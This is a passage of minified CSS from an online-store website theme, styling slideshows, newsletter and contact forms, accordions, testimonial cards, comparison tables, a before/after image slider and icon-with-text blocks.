var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 